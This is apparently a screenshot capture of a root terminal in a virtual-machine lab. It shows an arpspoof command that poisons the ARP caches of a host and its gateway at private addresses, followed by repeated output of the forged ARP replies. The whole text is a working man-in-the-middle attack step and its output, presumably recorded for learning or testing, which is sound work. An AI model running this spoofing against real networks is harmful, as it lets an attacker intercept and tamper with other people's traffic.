 ┌──(root㉿ljx)-[/etc]
└─# arpspoof -i eth0 -t 192.168.183.136 -r 192.168.183.2
0:c:29:ec:3c:98 0:c:29:2e:58:2a 0806 42: arp reply 192.168.183.2 is-at 0:c:29:ec
:3c:98
0:c:29:ec:3c:98 0:50:56:ff:14:1e 0806 42: arp reply 192.168.183.136 is-at 0:c:29
:ec:3c:98
0:c:29:ec:3c:98 0:c:29:2e:58:2a 0806 42: arp reply 192.168.183.2 is-at 0:c:29:ec
:3c:98
0:c:29:ec:3c:98 0:50:56:ff:14:1e 0806 42: arp reply 192.168.183.136 is-at 0:c:29
:ec:3c:98
0:c:29:ec:3c:98 0:c:29:2e:58:2a 0806 42: arp reply 192.168.183.2 is-at 0:c:29:ec
:3c:98
0:c:29:ec:3c:98 0:50:56:ff:14:1e 0806 42: arp reply 192.168.183.136 is-at 0:c:29
:ec:3c:98
0:c:29:ec:3c:98 0:c:29:2e:58:2a 0806 42: arp reply 192.168.183.2 is-at 0:c:29:ec
:3c:98
0:c:29:ec:3c:98 0:50:56:ff:14:1e 0806 42: arp reply 192.168.183.136 is-at 0:c:29
:ec:3c:98